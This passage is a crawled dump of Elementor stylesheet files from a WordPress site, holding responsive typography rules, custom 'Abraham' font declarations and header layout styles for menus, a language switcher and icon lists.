);}.elementor-kit-13 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 h5{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-03a6920-font-size:26px;--e-global-typography-03a6920-line-height:1em;--e-global-typography-3b6a62e-font-size:30px;--e-global-typography-3b6a62e-line-height:1em;--e-global-typography-3027f36-font-size:16px;--e-global-typography-40f6464-font-size:16px;}.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 h5{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272
body_size: 2822
content:
.elementor-796 .elementor-element.elementor-element-2bcb029 .elementor-repeater-item-a02be98.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon-wrapper{text-align:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:160px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:160px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item:hover > .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu{justify-content:stretch !important;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item{flex-grow:1;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item > a{justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-family:"Abraham", Sans-serif;font-size:26px;font-weight:bold;line-height:2.4em;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__container{z-index:999;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc(100% - 660px);align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c39b12b .elementor-repeater-item-aae4265.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-primary );padding-left:5px;padding-right:5px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__icon{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:bold;line-height:1.4em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang--active a{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__name{padding-right:10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon{padding-left:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:-0.1px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c7ecafc );}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-80f5cc5{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-80f5cc5 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-796 .elementor-element.elementor-element-80f5cc5 img{width:60vw;}.elementor-796 .elementor-element.elementor-element-dd3e39e{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:75vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu .elementor-item{font-family:"Abraham", Sans-serif;font-size:64px;font-weight:bold;line-height:80px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown li:not(:last-child){border-style:double;border-color:var( --e-global-color-5a6da2a );border-bottom-width:1px;}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:30px;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-c39b12b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background), .elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD1;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-2bcb029{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:8888;}.elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;align-self:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-30px 0px -30px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:120px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:120px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-size:18px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc( 100% - 350px );}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:74%;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:11px;line-height:1.2em;padding-left:3px;padding-right:3px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-8000612 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:25%;}.elementor-796 .elementor-element.elementor-element-8000612 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:4px 4px 4px 4px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:39px;max-width:39px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:38%;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 5px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:110px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:110px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:70%;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:62%;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:78%;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:14px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:14px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{line-height:1.4em;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-8000612.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:22%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-underline .elementor-item:after,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-overline .elementor-item:before,
					 .elementor-796 .elementor-element.elementor-element-5a7552c .e--pointer-double-line .elementor-item:before,
